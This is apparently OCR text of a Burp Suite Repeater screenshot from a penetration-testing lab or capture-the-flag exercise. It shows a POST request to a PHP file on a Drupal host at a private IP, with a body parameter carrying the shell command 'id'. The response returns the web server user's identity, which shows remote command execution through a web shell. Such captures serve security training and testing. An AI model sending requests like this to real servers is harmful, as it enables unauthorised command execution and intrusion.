 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.31.76 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /drupal/binge2.php HTTP/1.1
2 Host: 192.168.31.76
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 8
11
12 binge=id
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Jul 2022 18:29:50 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
? Search... 0 matches
INSPECTOR ?
Selection (53)
SELECTED TEXT
uid=33(www-data) gid=33(www-data) grou
ps=33(www-data)
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (9)
Response Headers (5)
Done 221 bytes | 7 millis